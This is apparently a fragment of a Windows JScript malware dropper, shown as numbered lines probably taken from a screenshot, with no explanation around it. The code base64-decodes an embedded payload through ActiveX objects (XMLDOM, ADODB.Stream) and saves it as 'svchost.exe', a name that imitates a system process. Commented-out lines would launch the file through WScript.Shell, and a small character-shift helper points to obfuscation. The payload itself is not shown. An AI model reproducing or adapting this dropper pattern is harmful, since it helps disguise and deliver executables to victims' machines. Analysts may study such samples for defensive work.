 8 var FilePath;
9 FileSysObject = 'Scripting.FileSystemObject';
10 XMLObj ='Microsoft.XMLDOM';
11 FilePath ='svchost.exe';
12 var XMLObject = new ActiveXObject(XMLObj);
13
14 function decodeBase64(data) {
15 var XMLElement = XMLObject.createElement('FJH');
16 XMLElement.dataType ='bin.base64';
17 XMLElement.text = data;
18 return XMLElement.nodeTypedValue;
19 }
20 ADODBObj ='ADODB.Stream';
21 var ADODBObject =new ActiveXObject(ADODBObj);
22
23 function writeAndSaveToFile(fileName,data) {
24 ADODBObject.Open();
25 ADODBObject.Type = 1;
26 ADODBObject.Write(data);
27 ADODBObject.Position = 0;
28 ADODBObject.SaveToFile(fileName,2);
29 ADODBObject.Close();
30 }
31
32 function basebase(input) {
33 return String.fromCharCode(input - 44);
34 }
35
36 writeAndSaveToFile(FilePath,decodeBase64(AlAxblYhTJlSsMyVdSuhRUNQ));
37 //qrvxUD ='WScript.Shell';
38 //AYtSiAwhJXt = new ActiveXObject(qrvxUD);
39 //AYtSiAwhJXt.Run(FilePath);
40